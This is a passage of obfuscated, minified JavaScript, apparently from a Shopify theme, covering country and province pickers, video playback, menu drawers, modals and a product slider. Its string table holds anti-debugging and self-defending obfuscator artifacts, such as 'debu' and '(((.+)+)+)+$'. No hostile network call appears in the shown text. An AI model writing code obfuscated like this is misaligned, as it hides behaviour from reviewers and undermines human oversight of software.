_0xdf368d=0,_0x9b61c=_0x52dc68[_0x4570bd(477)][_0x4570bd(511)];_0xdf368d<_0x9b61c;_0xdf368d++){var _0x2a89e6=_0x52dc68.options[_0xdf368d];if(_0xc18c02==_0x2a89e6[_0x4570bd(389)]||_0xc18c02==_0x2a89e6[_0x4570bd(525)])return _0x52dc68.selectedIndex=_0xdf368d,_0xdf368d}},Shopify[_0x5b5b95(463)]=function(_0x36cfd9,_0x4ed260,_0x5f1139){const _0x12bcf9=_0x5b5b95;_0x36cfd9.addEventListener?_0x36cfd9[_0x12bcf9(884)](_0x4ed260,_0x5f1139,!1):_0x36cfd9.attachEvent("on"+_0x4ed260,_0x5f1139)},Shopify[_0x5b5b95(528)]=function(_0x235d6d,_0x3ce232){const _0x4abe6f=_0x5b5b95;_0x3ce232=_0x3ce232||{};var _0x3dccd5=_0x3ce232[_0x4abe6f(362)]||_0x4abe6f(655),_0x252589=_0x3ce232.parameters||{},_0x2eb089=document[_0x4abe6f(587)](_0x4abe6f(439));_0x2eb089[_0x4abe6f(796)]("method",_0x3dccd5),_0x2eb089.setAttribute(_0x4abe6f(785),_0x235d6d);for(var _0x182f3b in _0x252589){var _0x14125f=document[_0x4abe6f(587)](_0x4abe6f(481));_0x14125f[_0x4abe6f(796)]("type",_0x4abe6f(524)),_0x14125f[_0x4abe6f(796)]("name",_0x182f3b),_0x14125f.setAttribute(_0x4abe6f(389),_0x252589[_0x182f3b]),_0x2eb089[_0x4abe6f(737)](_0x14125f)}document.body[_0x4abe6f(737)](_0x2eb089),_0x2eb089[_0x4abe6f(697)](),document[_0x4abe6f(420)][_0x4abe6f(878)](_0x2eb089)},Shopify[_0x5b5b95(416)]=function(_0x9bd748,_0x47e70e,_0x3b62da){const _0x4ca3d4=_0x5b5b95;this[_0x4ca3d4(743)]=document[_0x4ca3d4(842)](_0x9bd748),this[_0x4ca3d4(466)]=document[_0x4ca3d4(842)](_0x47e70e),this[_0x4ca3d4(406)]=document[_0x4ca3d4(842)](_0x3b62da[_0x4ca3d4(385)]||_0x47e70e),Shopify.addListener(this[_0x4ca3d4(743)],_0x4ca3d4(834),Shopify[_0x4ca3d4(343)](this[_0x4ca3d4(767)],this)),this[_0x4ca3d4(492)](),this[_0x4ca3d4(325)]()},Shopify.CountryProvinceSelector[_0x5b5b95(441)]={initCountry:function(){const _0x3d61f7=_0x5b5b95;var _0x2668e2=this[_0x3d61f7(743)][_0x3d61f7(746)](_0x3d61f7(699));Shopify[_0x3d61f7(309)](this.countryEl,_0x2668e2),this[_0x3d61f7(767)]()},initProvince:function(){const _0x390731=_0x5b5b95;var _0x3b7b71=this.provinceEl.getAttribute(_0x390731(699));_0x3b7b71&&this[_0x390731(466)][_0x390731(477)][_0x390731(511)]>0&&Shopify[_0x390731(309)](this[_0x390731(466)],_0x3b7b71)},countryHandler:function(_0x1c37d4){const _0x50d514=_0x5b5b95;var _0x26db60=this[_0x50d514(743)].options[this[_0x50d514(743)][_0x50d514(618)]],_0x2825b7=_0x26db60[_0x50d514(746)]("data-provinces"),_0x5c16dd=JSON.parse(_0x2825b7);if(this.clearOptions(this[_0x50d514(466)]),_0x5c16dd&&_0x5c16dd.length==0)this.provinceContainer[_0x50d514(414)].display=_0x50d514(533);else{for(var _0x21a7dc=0;_0x21a7dc<_0x5c16dd[_0x50d514(511)];_0x21a7dc++){var _0x26db60=document[_0x50d514(587)](_0x50d514(726));_0x26db60.value=_0x5c16dd[_0x21a7dc][0],_0x26db60[_0x50d514(525)]=_0x5c16dd[_0x21a7dc][1],this[_0x50d514(466)][_0x50d514(737)](_0x26db60)}this[_0x50d514(406)].style[_0x50d514(455)]=""}},clearOptions:function(_0x12d528){const _0x543b3a=_0x5b5b95;for(;_0x12d528.firstChild;)_0x12d528.removeChild(_0x12d528[_0x543b3a(721)])},setOptions:function(_0x331250,_0x306a0a){const _0xc6e644=_0x5b5b95;for(var _0x58022f=0,_0x94a465=_0x306a0a[_0xc6e644(511)];_0x58022f<_0x306a0a[_0xc6e644(511)];_0x58022f++){var _0x5167d9=document[_0xc6e644(587)](_0xc6e644(726));_0x5167d9.value=_0x306a0a[_0x58022f],_0x5167d9.innerHTML=_0x306a0a[_0x58022f],_0x331250[_0xc6e644(737)](_0x5167d9)}}};class InternalVideo extends HTMLElement{constructor(){const _0x17ace8=_0x5b5b95;if(super(),this.playButton=this.querySelector(".internal-video__play"),this[_0x17ace8(851)]=this[_0x17ace8(391)].noPlayBtn==="true",this[_0x17ace8(570)]=!1,this[_0x17ace8(818)]=this.querySelector(_0x17ace8(818)),this[_0x17ace8(794)]=this[_0x17ace8(818)][_0x17ace8(636)]('source[type="application/x-mpegURL"]'),this.invalidFormatSrc&&this.invalidFormatSrc[_0x17ace8(373)](),this[_0x17ace8(628)]&&this[_0x17ace8(628)][_0x17ace8(884)]("click",this[_0x17ace8(403)].bind(this)),this[_0x17ace8(818)]&&this[_0x17ace8(818)][_0x17ace8(884)](_0x17ace8(647),this.endedVideo[_0x17ace8(343)](this)),this[_0x17ace8(818)][_0x17ace8(884)](_0x17ace8(795),this[_0x17ace8(802)].bind(this)),this[_0x17ace8(818)].addEventListener(_0x17ace8(517),this.hideSpinner[_0x17ace8(343)](this)),this[_0x17ace8(818)].addEventListener(_0x17ace8(575),this[_0x17ace8(473)].bind(this)),this.dataset[_0x17ace8(333)]===_0x17ace8(817)&&_0x17ace8(346)in window){const _0x3e5e25={root:null,rootMargin:"0px",threshold:.05};this.observer=new IntersectionObserver(this.handleIntersection[_0x17ace8(343)](this),_0x3e5e25),this.observer[_0x17ace8(523)](this)}}[_0x5b5b95(403)](){const _0x31c132=_0x5b5b95;this[_0x31c132(818)][_0x31c132(871)]?(!this.loaded&&(this[_0x31c132(818)].load(),this[_0x31c132(570)]=!0),this[_0x31c132(818)].play(),this[_0x31c132(813)].add(_0x31c132(769)),this[_0x31c132(628)]&&this[_0x31c132(851)]&&(this.playButton[_0x31c132(414)][_0x31c132(758)]=_0x31c132(524))):(this.video[_0x31c132(816)](),this[_0x31c132(813)][_0x31c132(373)](_0x31c132(769)))}[_0x5b5b95(374)](){const _0x3e9417=_0x5b5b95;this[_0x3e9417(813)].remove(_0x3e9417(769))}hideSpinner(){const _0x4d0b71=_0x5b5b95;this[_0x4d0b71(813)][_0x4d0b71(373)](_0x4d0b71(741))}[_0x5b5b95(802)](){const _0xb62ad4=_0x5b5b95;this[_0xb62ad4(813)][_0xb62ad4(357)](_0xb62ad4(741))}[_0x5b5b95(806)](_0x20203b){const _0xaf8e22=_0x5b5b95;_0x20203b[_0xaf8e22(448)](_0x52e025=>{const _0x472805=_0xaf8e22;if(_0x52e025[_0x472805(694)]){console[_0x472805(340)](_0x472805(328));for(let _0x4740d7 of this[_0x472805(818)].querySelectorAll(_0x472805(643)))_0x4740d7[_0x472805(796)](_0x472805(711),_0x4740d7[_0x472805(746)](_0x472805(314))),_0x4740d7.removeAttribute(_0x472805(314));this[_0x472805(818)][_0x472805(364)]();var _0x18e4a3=this[_0x472805(818)][_0x472805(575)]();_0x18e4a3!==void 0&&_0x18e4a3[_0x472805(799)](_0x562b62=>{const _0x35e422=_0x472805;console[_0x35e422(340)]("catch"),_0x562b62.name===_0x35e422(840)&&(this[_0x35e422(813)].remove(_0x35e422(769)),this.playButton&&this.noPlayBtn&&(this[_0x35e422(628)].style[_0x35e422(758)]="visible"))}).then(()=>{const _0x1ac7a1=_0x472805;console.log(_0x1ac7a1(736)),this.video[_0x1ac7a1(575)]()}),this.observer[_0x472805(408)]()}})}}customElements[_0x5b5b95(740)](_0x5b5b95(732),InternalVideo);class MenuDrawer extends HTMLElement{constructor(){const _0x5d2dcb=_0x5b5b95;super(),this[_0x5d2dcb(652)]=this[_0x5d2dcb(636)](_0x5d2dcb(641)),this.addEventListener(_0x5d2dcb(488),this[_0x5d2dcb(646)][_0x5d2dcb(343)](this)),this[_0x5d2dcb(884)](_0x5d2dcb(453),this[_0x5d2dcb(614)].bind(this)),this[_0x5d2dcb(405)]()}[_0x5b5b95(405)](){const _0x42fcfb=_0x5b5b95;this.querySelectorAll(_0x42fcfb(637))[_0x42fcfb(448)](_0x3472ae=>_0x3472ae[_0x42fcfb(884)](_0x42fcfb(669),this[_0x42fcfb(634)][_0x42fcfb(343)](this))),this[_0x42fcfb(786)]("button:not(.menu-drawer__close-menu-btn)")[_0x42fcfb(448)](_0x35baed=>_0x35baed.addEventListener("click",this[_0x42fcfb(642)][_0x42fcfb(343)](this)))}onKeyUp(_0x16d24a){const _0x2a1e7b=_0x5b5b95;if(_0x16d24a.code[_0x2a1e7b(399)]()!==_0x2a1e7b(883))return;const _0x841d72=_0x16d24a[_0x2a1e7b(431)][_0x2a1e7b(578)]("details[open]");_0x841d72&&(_0x841d72===this[_0x2a1e7b(652)]?this[_0x2a1e7b(729)](_0x16d24a,this.mainDetailsToggle.querySelector(_0x2a1e7b(637))):this[_0x2a1e7b(486)](_0x841d72))}[_0x5b5b95(634)](_0x1e241a){const _0x219203=_0x5b5b95,_0xfe729f=_0x1e241a[_0x219203(401)],_0x47dd95=_0xfe729f.parentNode,_0x275f22=_0x47dd95.closest(_0x219203(424)),_0x1a5121=_0x47dd95[_0x219203(822)](_0x219203(880)),_0x34d966=window.matchMedia("(prefers-reduced-motion: reduce)");function _0x58410f(){const _0x490568=_0x219203;trapFocus(_0xfe729f[_0x490568(670)],_0x47dd95.querySelector("button")),_0xfe729f[_0x490568(670)][_0x490568(565)](_0x490568(857),_0x58410f)}_0x47dd95===this[_0x219203(652)]?(_0x1a5121&&_0x1e241a[_0x219203(496)](),_0x1a5121?this[_0x219203(729)](_0x1e241a,_0xfe729f):this[_0x219203(582)](_0xfe729f),window[_0x219203(559)]("(max-width: 990px)")&&document.documentElement[_0x219203(414)][_0x219203(392)](_0x219203(495),window.innerHeight+"px")):setTimeout(()=>{const _0x3567e2=_0x219203;_0x47dd95.classList.add(_0x3567e2(632)),_0xfe729f[_0x3567e2(796)]("aria-expanded",!0),_0x275f22&&_0x275f22[_0x3567e2(813)][_0x3567e2(357)](_0x3567e2(452)),!_0x34d966||_0x34d966[_0x3567e2(584)]?_0x58410f():_0xfe729f[_0x3567e2(670)][_0x3567e2(884)]("transitionend",_0x58410f)},100)}[_0x5b5b95(582)](_0x4cbd8d){const _0x5626f9=_0x5b5b95;setTimeout(()=>{const _0x4f7f25=_0x596e;this[_0x4f7f25(652)].classList.add(_0x4f7f25(632))}),_0x4cbd8d[_0x5626f9(796)]("aria-expanded",!0),trapFocus(this[_0x5626f9(652)],_0x4cbd8d),document[_0x5626f9(420)][_0x5626f9(813)][_0x5626f9(357)](_0x5626f9(717)+this[_0x5626f9(391)][_0x5626f9(609)])}[_0x5b5b95(729)](_0x52aa77,_0x195140=!1){const _0x4598f7=_0x5b5b95;_0x52aa77!==void 0&&(this.mainDetailsToggle.classList[_0x4598f7(373)](_0x4598f7(632)),this[_0x4598f7(652)].querySelectorAll("details")[_0x4598f7(448)](_0x3afac1=>{const _0x478f30=_0x4598f7;_0x3afac1[_0x478f30(773)](_0x478f30(880)),_0x3afac1[_0x478f30(813)].remove(_0x478f30(632))}),this.mainDetailsToggle.querySelectorAll(_0x4598f7(415))[_0x4598f7(448)](_0x142421=>{const _0x516b39=_0x4598f7;_0x142421[_0x516b39(813)][_0x516b39(373)](_0x516b39(452))}),document[_0x4598f7(420)][_0x4598f7(813)][_0x4598f7(373)](_0x4598f7(717)+this[_0x4598f7(391)].breakpoint),removeTrapFocus(_0x195140),this[_0x4598f7(620)](this[_0x4598f7(652)]))}onFocusOut(_0x5871ac){setTimeout(()=>{const _0x199856=_0x596e;this.mainDetailsToggle[_0x199856(822)](_0x199856(880))&&!this[_0x199856(652)][_0x199856(316)](document.activeElement)&&this[_0x199856(729)]()})}[_0x5b5b95(642)](_0x318c97){const _0x49cdd4=_0x5b5b95,_0x3e9831=_0x318c97.currentTarget.closest(_0x49cdd4(641));this.closeSubmenu(_0x3e9831)}[_0x5b5b95(486)](_0x43eda1){const _0x3d7932=_0x5b5b95,_0xdcb54d=_0x43eda1[_0x3d7932(578)](_0x3d7932(415));_0xdcb54d&&_0xdcb54d.classList[_0x3d7932(373)](_0x3d7932(452)),_0x43eda1.classList.remove(_0x3d7932(632)),_0x43eda1[_0x3d7932(636)](_0x3d7932(637))[_0x3d7932(796)](_0x3d7932(774),!1),removeTrapFocus(_0x43eda1[_0x3d7932(636)](_0x3d7932(637))),this[_0x3d7932(620)](_0x43eda1)}[_0x5b5b95(620)](_0x3dcf14){const _0x1a941f=_0x5b5b95;let _0x24b6c1;const _0x2bf8b6=_0x1b708e=>{const _0x481f39=_0x596e;_0x24b6c1===void 0&&(_0x24b6c1=_0x1b708e),_0x1b708e-_0x24b6c1<400?window[_0x481f39(877)](_0x2bf8b6):(_0x3dcf14[_0x481f39(773)](_0x481f39(880)),_0x3dcf14[_0x481f39(578)](_0x481f39(703))&&trapFocus(_0x3dcf14[_0x481f39(578)](_0x481f39(703)),_0x3dcf14[_0x481f39(636)](_0x481f39(637))))};window[_0x1a941f(877)](_0x2bf8b6)}}customElements.define("menu-drawer",MenuDrawer);class HeaderDrawer extends MenuDrawer{constructor(){const _0x116cbf=_0x5b5b95;super(),this[_0x116cbf(786)](_0x116cbf(324))[_0x116cbf(448)](_0x426ef6=>_0x426ef6[_0x116cbf(884)]("click",this[_0x116cbf(713)][_0x116cbf(343)](this)))}[_0x5b5b95(582)](_0x29e34c){const _0x133402=_0x5b5b95;this[_0x133402(665)]=this[_0x133402(665)]||document[_0x133402(636)](_0x133402(472)),this[_0x133402(783)]=this.borderOffset||this[_0x133402(578)](_0x133402(808))[_0x133402(813)][_0x133402(316)](_0x133402(476))?1:0,document[_0x133402(712)][_0x133402(414)][_0x133402(392)](_0x133402(722),parseInt(this[_0x133402(665)][_0x133402(513)]()[_0x133402(662)]-this[_0x133402(783)])+"px"),this[_0x133402(665)][_0x133402(813)][_0x133402(357)](_0x133402(349)),setTimeout(()=>{const _0x15653b=_0x133402;this[_0x15653b(652)][_0x15653b(813)][_0x15653b(357)](_0x15653b(632))}),_0x29e34c[_0x133402(796)](_0x133402(774),!0),trapFocus(this[_0x133402(652)],_0x29e34c),document[_0x133402(420)][_0x133402(813)][_0x133402(357)](_0x133402(717)+this[_0x133402(391)][_0x133402(609)])}closeMenuDrawer(_0xbc345e,_0xebbd6b){const _0x332909=_0x5b5b95;super.closeMenuDrawer(_0xbc345e,_0xebbd6b),this[_0x332909(665)].classList[_0x332909(373)]("menu-open")}[_0x5b5b95(713)](_0x54255b){const _0x5c0171=_0x5b5b95;this.closeMenuDrawer(_0x54255b,this[_0x5c0171(652)][_0x5c0171(636)](_0x5c0171(637))),this[_0x5c0171(636)](_0x5c0171(432))[_0x5c0171(796)](_0x5c0171(774),_0x5c0171(331))}}customElements.define(_0x5b5b95(720),HeaderDrawer);class ModalDialog extends HTMLElement{constructor(){const _0x567137=_0x5b5b95;super(),this.querySelector('[id^="ModalClose-"]')[_0x567137(884)](_0x567137(669),this.hide[_0x567137(343)](this,!1)),this[_0x567137(884)](_0x567137(488),_0x3e7ba1=>{const _0x10120b=_0x567137;_0x3e7ba1[_0x10120b(852)][_0x10120b(399)]()===_0x10120b(883)&&this[_0x10120b(506)]()}),this.classList[_0x567137(316)](_0x567137(583))?this[_0x567137(884)]("pointerup",_0x41523c=>{const _0x506bf7=_0x567137;_0x41523c[_0x506bf7(590)]==="mouse"&&!_0x41523c.target.closest(_0x506bf7(447))&&this[_0x506bf7(506)]()}):this[_0x567137(884)](_0x567137(669),_0x261a44=>{const _0x244aeb=_0x567137;_0x261a44[_0x244aeb(431)]===this&&this[_0x244aeb(506)]()})}[_0x5b5b95(536)](){const _0x190337=_0x5b5b95;this[_0x190337(428)]||(this[_0x190337(428)]=!0,document[_0x190337(420)].appendChild(this))}show(_0xeb952b){const _0x6cffd6=_0x5b5b95;this[_0x6cffd6(398)]=_0xeb952b;const _0xa4192=this[_0x6cffd6(636)](_0x6cffd6(443));document.body[_0x6cffd6(813)][_0x6cffd6(357)](_0x6cffd6(308)),this.setAttribute(_0x6cffd6(880),""),_0xa4192&&_0xa4192.loadContent(),trapFocus(this,this[_0x6cffd6(636)](_0x6cffd6(860))),window[_0x6cffd6(437)]()}[_0x5b5b95(506)](){const _0x4bad25=_0x5b5b95;document.body[_0x4bad25(813)][_0x4bad25(373)](_0x4bad25(308)),document[_0x4bad25(420)][_0x4bad25(566)](new CustomEvent(_0x4bad25(611))),this[_0x4bad25(773)](_0x4bad25(880)),removeTrapFocus(this[_0x4bad25(398)]),window.pauseAllMedia()}}customElements[_0x5b5b95(740)]("modal-dialog",ModalDialog);const searchResultsElem=_0x5b5b95(420);class ModalOpener extends HTMLElement{constructor(){const _0x2b604b=_0x5b5b95;super();const _0x4d51f1=this[_0x2b604b(636)]("button:not(.internal-video__play, .internal-video__sound-btn)");_0x4d51f1&&_0x4d51f1.addEventListener(_0x2b604b(669),()=>{const _0x381939=_0x2b604b,_0x314201=document[_0x381939(636)](this[_0x381939(746)]("data-modal"));_0x314201&&_0x314201.show(_0x4d51f1)})}}customElements[_0x5b5b95(740)](_0x5b5b95(367),ModalOpener);class DeferredMedia extends HTMLElement{constructor(){const _0xcc12c8=_0x5b5b95;super();const _0x2e0012=this[_0xcc12c8(636)](_0xcc12c8(341));_0x2e0012&&_0x2e0012[_0xcc12c8(884)]("click",this.loadContent[_0xcc12c8(343)](this))}[_0x5b5b95(688)](_0x460183=!0){const _0x165f7d=_0x5b5b95;if(window[_0x165f7d(437)](),!this[_0x165f7d(746)](_0x165f7d(570))){const _0x5e8890=document[_0x165f7d(587)]("div");_0x5e8890[_0x165f7d(737)](this[_0x165f7d(636)]("template")[_0x165f7d(593)][_0x165f7d(856)].cloneNode(!0)),this[_0x165f7d(796)](_0x165f7d(570),!0);const _0xea58f6=this[_0x165f7d(737)](_0x5e8890[_0x165f7d(636)](_0x165f7d(624)));_0x460183&&_0xea58f6[_0x165f7d(410)]()}}}function _0x596e(_0x2e0102,_0x5f5295){const _0x43cb9e=_0x4f2c();return _0x596e=function(_0x50fc35,_0x487a09){return _0x50fc35=_0x50fc35-308,_0x43cb9e[_0x50fc35]},_0x596e(_0x2e0102,_0x5f5295)}customElements[_0x5b5b95(740)]("deferred-media",DeferredMedia);class SliderComponent extends HTMLElement{constructor(){const _0x4bce4f=_0x5b5b95;super(),this[_0x4bce4f(667)]=this[_0x4bce4f(636)](_0x4bce4f(386)),this[_0x4bce4f(622)]=this[_0x4bce4f(786)](_0x4bce4f(870)),this.enableSliderLooping=!1,this[_0x4bce4f(417)]=this[_0x4bce4f(636)](_0x4bce4f(549)),this[_0x4bce4f(535)]=this[_0x4bce4f(636)](_0x4bce4f(763)),this[_0x4bce4f(555)]=this[_0x4bce4f(636)](_0x4bce4f(607)),this[_0x4bce4f(561)]=this[_0x4bce4f(636)]('button[name="next"]'),!(!this[_0x4bce4f(667)]||!this[_0x4bce4f(561)]||(this[_0x4bce4f(558)]=this.querySelectorAll("internal-video"),this.pauseVideos=this[_0x4bce4f(391)].pauseVideos===_0x4bce4f(817)&&this.internalVideos.length>0,this[_0x4bce4f(844)](),new ResizeObserver(_0x55e7b6=>this[_0x4bce4f(844)]())[_0x4bce4f(523)](this[_0x4bce4f(667)]),this[_0x4bce4f(667)][_0x4bce4f(884)](_0x4bce4f(397),this.update[_0x4bce4f(343)](this)),this[_0x4bce4f(555)][_0x4bce4f(884)](_0x4bce4f(669),this[_0x4bce4f(805)][_0x4bce4f(343)](this)),this[_0x4bce4f(561)].addEventListener(_0x4bce4f(669),this[_0x4bce4f(805)][_0x4bce4f(343)](this)),this.sliderControlWrapper=this[_0x4bce4f(636)](_0x4bce4f(412)),!this[_0x4bce4f(814)]||!this[_0x4bce4f(814)][_0x4bce4f(636)](_0x4bce4f(543))))&&(this[_0x4bce4f(598)]=this[_0x4bce4f(667)].querySelector(_0x4bce4f(383)),this[_0x4bce4f(372)]=Array[_0x4bce4f(387)](this.sliderControlWrapper.querySelectorAll(_0x4bce4f(543))),this.sliderControlLinksArray[_0x4bce4f(448)](_0x4cbd45=>_0x4cbd45.addEventListener(_0x4bce4f(669),this[_0x4bce4f(838)][_0x4bce4f(343)](this))))}initPages(){const _0x2b3f6f=_0x5b5b95;this[_0x2b3f6f(693)]=Array[_0x2b3f6f(387)](this.sliderItems)[_0x2b3f6f(830)](_0xc74567=>_0xc74567[_0x2b3f6f(490)]>0),!(this[_0x2b3f6f(693)][_0x2b3f6f(511)]<2)&&(this.sliderItemOffset=this[_0x2b3f6f(693)][1].offsetLeft-this[_0x2b3f6f(693)][0][_0x2b3f6f(771)],this.slidesPerPage=Math[_0x2b3f6f(581)]((this.slider[_0x2b3f6f(490)]-this[_0x2b3f6f(693)][0][_0x2b3f6f(771)])/this[_0x2b3f6f(390)]),this[_0x2b3f6f(553)]=this.sliderItemsToShow[_0x2b3f6f(511)]-this[_0x2b3f6f(764)]+1,this[_0x2b3f6f(370)]())}resetPages(){const _0x225ab4=_0x5b5b95;this[_0x225ab4(622)]=this[_0x225ab4(786)](_0x225ab4(870)),this.initPages()}[_0x5b5b95(370)](){const _0x1a1c52=_0x5b5b95;if(!this[_0x1a1c52(667)]||!this.nextButton)return;const _0x26fa55=this.currentPage;if(this[_0x1a1c52(515)]=Math[_0x1a1c52(666)](this.slider.scrollLeft/this[_0x1a1c52(390)])+1,this[_0x1a1c52(417)]&&this[_0x1a1c52(535)]&&(this[_0x1a1c52(417)][_0x1a1c52(664)]=this[_0x1a1c52(515)],this.pageTotalElement[_0x1a1c52(664)]=this.totalPages),this.currentPage!=_0x26fa55&&this[_0x1a1c52(566)](new CustomEvent(_0x1a1c52(687),{detail:{currentPage:this[_0x1a1c52(515)],currentElement:this[_0x1a1c52(693)][this[_0x1a1c52(515)]-1]}})),this[_0x1a1c52(526)]=this[_0x1a1c52(786)](_0x1a1c52(543)),this[_0x1a1c52(526)][_0x1a1c52(511)]>0){this[_0x1a1c52(526)][_0x1a1c52(448)](_0x64d060=>{const _0x2aec4c=_0x1a1c52;_0x64d060[_0x2aec4c(813)][_0x2aec4c(373)](_0x2aec4c(484)),_0x64d060[_0x2aec4c(773)](_0x2aec4c(779))});const _0x5a684e=this[_0x1a1c52(526)][this.currentPage-1];_0x5a684e&&(_0x5a684e[_0x1a1c52(813)].add(_0x1a1c52(484)),_0x5a684e[_0x1a1c52(796)](_0x1a1c52(779),!0))}const _0x3233a1=this[_0x1a1c52(622)][this[_0x1a1c52(515)]-1];this[_0x1a1c52(812)]&&_0x3233a1&&this[_0x1a1c52(558)][_0x1a1c52(448)](_0x43b48d=>{const _0x20d5f3=_0x1a1c52;_0x3233a1.id!=_0x43b48d[_0x20d5f3(578)](_0x20d5f3(870)).id&&_0x43b48d[_0x20d5f3(391)][_0x20d5f3(333)]!==_0x20d5f3(817)&&(_0x43b48d[_0x20d5f3(636)](_0x20d5f3(818))[_0x20d5f3(816)](),_0x43b48d[_0x20d5f3(813)][_0x20d5f3(373)](_0x20d5f3(769)))}),!this.enableSliderLooping&&(this[_0x1a1c52(824)](this[_0x1a1c52(693)][0])&&this.slider.scrollLeft===0?this[_0x1a1c52(555)][_0x1a1c52(796)]("disabled",_0x1a1c52(701)):this[_0x1a1c52(555)][_0x1a1c52(773)](_0x1a1c52(701)),this[_0x1a1c52(824)](this[_0x1a1c52(693)][this[_0x1a1c52(693)][_0x1a1c52(511)]-1])?this[_0x1a1c52(561)][_0x1a1c52(796)](_0x1a1c52(701),_0x1a1c52(701)):this[_0x1a1c52(561)].removeAttribute(_0x1a1c52(701)))}[_0x5b5b95(824)](_0x63e092,_0x54466e=0){const _0x801275=_0x5b5b95,_0x459aef=this.slider[_0x801275(490)]+this[_0x801275(667)][_0x801275(811)]-_0x54466e;return _0x63e092.offsetLeft+_0x63e092[_0x801275(490)]<=_0x459aef&&_0x63e092[_0x801275(771)]>=this[_0x801275(667)][_0x801275(811)]}[_0x5b5b95(805)](_0x212250){const _0x2dfbd7=_0x5b5b95;_0x212250[_0x2dfbd7(496)]();const _0x749f60=_0x212250.currentTarget[_0x2dfbd7(391)].step||1;this[_0x2dfbd7(888)]=_0x212250[_0x2dfbd7(401)][_0x2dfbd7(603)]===_0x2dfbd7(562)?this[_0x2dfbd7(667)][_0x2dfbd7(811)]+_0x749f60*this[_0x2dfbd7(390)]:this[_0x2dfbd7(667)][_0x2dfbd7(811)]-_0x749f60*this.sliderItemOffset,this.slider.scrollTo({left:this.slideScrollPosition})}[_0x5b5b95(838)](_0x520b3f){const _0x510af1=_0x5b5b95;_0x520b3f[_0x510af1(496)]();const _0x68acb5=this.slider[_0x510af1(811)]+this[_0x510af1(598)][_0x510af1(490)]*(this.sliderControlLinksArray.indexOf(_0x520b3f[_0x510af1(401)])+1-this[_0x510af1(515)]);this.slider.scrollTo({left:_0x68acb5})}}function _0x4f2c(){const _0x252b57=["PAGEUP",".bundle-deals__variant-select","togglePlayButtonState","deferred-media, product-model","forEach","quantityUpdate","find","0px 0px 400px 0px","submenu-open","focusout","setInputAvailability","display",".grid__item","afterScroll","location","product-recommendations","selectedId","selectIndex","Share-","addListener",".main-atc__error","QuantityBreaks","provinceEl","[amount_saved]","transform","previous","isValid","selectedVariants",".section-header","hideSpinner","visibility-hidden","text","header-wrapper--border-bottom","options","parentNode","#sticky-atc-"," .product-media-modal__content","input","skipUnavailable","pills","slider-counter__link--active","2795967dydBhv","closeSubmenu","amount_with_comma_separator","keyup","focusInHandling","clientWidth","1982292KxzRKI","initCountry","bundle-deals__product--deselected",".product-form__input:nth-child(","--viewport-height","preventDefault","swatch","handleErrorMessage","select","currencySymbol","setDate","variant-selects","complementary-products","ARROWLEFT","price-","hide","&section_id=","sticky-atc-image-","sticky-atc","main-atc-price-","length","fixedDiscount","getBoundingClientRect",".product-form__input","currentPage","text/html","canplaythrough","data-delay-days","Sku-","setSelectionRange","status","sliderAutoplayButton","observe","hidden","innerHTML","sliderControlButtons","unlockGifts","postLink",'[type="application/json"]',"console",".select","fieldName","none","map","pageTotalElement","connectedCallback","__proto__","autoplaySpeed","contentWindow",".sticky-atc__scroll-btn","aria-hidden",".product-form__input__type",".slider-counter__link",".popup-modal__timer__seconds","button","handleScrollBtn","secondary-variant-select","prepend",".slider-counter--current",".bundle-deals__total-compare-price","off","warn","totalPages",".popup-modal__close","prevButton","replaceState","#ProductModal-","internalVideos","matchMedia","Unchecked runtime.lastError: The message port closed before a response was received.","nextButton","next",".slideshow__slide","product-form","removeEventListener","dispatchEvent","getItem","slideshow__autoplay--paused","url","loaded","cors","validateValue","118856VREiNh","clientHeight","play","pickup-availability","required","closest","apply","updateFormVariants","floor","openMenuDrawer","media-modal","matches","[amount_saved_rounded]",'[type="radio"]',"createElement","accessibilityStrings","amount_no_decimals_with_comma_separator","pointerType","toFixed","updateVariantInput","content","pauseVideo","Inventory-","getVariantData","setSlideVisibility","sliderFirstItemNode","polite","StickyAtcSubmitButton-","innerText","dropdown","name","705975byLrPL","originalSection","toggle",'button[name="previous"]',"min","breakpoint","updateMedia","modalClosed","onInputChange","stepUp","onFocusOut","debu",'[name="add"]',"autoRotateSlides","selectedIndex","setItem","closeAnimation","productForm","sliderItems","aria-controls","video, model-viewer, iframe","nodeName","802599bUepCJ","27074IBPLUp","playButton","counter","productContainers","defaultValue","menu-opening","scrollY","onSummaryClick","atcButtons","querySelector","summary","renderProductInfo","parseFromString","split","details","onCloseButtonClick","source[data-src]","removeErrorMessage",".quantity__button[name='minus']","onKeyUp","ended","updateVariantStatuses","mainAtcBtnLabel","replace","sticky-atc-price-","mainDetailsToggle","skipNonExistent","StickyAtcVariantPicker-","post","updatePickupAvailability",'input[type="radio"], .select__select option',"offsetHeight","OPTION","role","productFormInput","bottom","24qQUiLz","textContent","header","round","slider","selectedQuantity","click","nextElementSibling","quantity","isText","disconnectedCallback","host","speed","DOMContentLoaded",".main-atc-price","data-autoplay","stringify","featured_media","isRequired",".quantity-break__selector-item",".popup-modal__timer__minutes","totalPrice","aria-label","variantStrings","slideChanged","loadContent","15UphUNZ","quantityUpdateUnsubscriber","parse","PAGEDOWN","sliderItemsToShow","isIntersecting","--sticky-atc-offset","formVariants","submit","onVariantChange","data-default","quantity-input","disabled","initVariants","details[open]","checked","index","custom-product-field","slider-component","autoplayButtonIsSetToPlay",".comparison-slider__overlay-under","toggleAddButton","src","documentElement","closeButtonClick","notMain","postMessage","left","overflow-hidden-",".comparison-slider__line",".quantity-break__compare-price","header-drawer","firstChild","--header-bottom-position","createInputs","getDate","mouseleave","option","atcErrorMsg","(((.+)+)+)+$","closeMenuDrawer","label","product-model","internal-video","jsonData","setActiveMedia","autoPlayToggle","then","appendChild","summary, a[href], button:enabled, [tabindex]:not([tabindex^='-']), [draggable], area, input:not([type=hidden]):enabled, select:enabled, textarea:enabled, object, iframe","handleCheckboxChange","define","internal-video--loading","parentElement","countryEl",".quantity-break__variant-select","checkValidity","getAttribute","product-form-",".bundle-deals__checkbox","search","updateShareUrl",'input[type="radio"][value="',"offsetTop","width","tabindex",'input[type="radio"]',"INPUT","updateUnavailable","visibility","mainAtcBtn","toString","max","checkATCScroll",".slider-counter--total","slidesPerPage","focused","changeEvent","countryHandler",'[id^="Details-"] summary',"internal-video--playing","scrollDestination","offsetLeft","data-unavailable","removeAttribute","aria-expanded","updateUrl","unavailable_with_option","available","updateURL","aria-current","focusin","chain","prices","borderOffset",".sticky-atc__label__text","action","querySelectorAll",".quantity__button[name='plus']","idIndex","trace",", 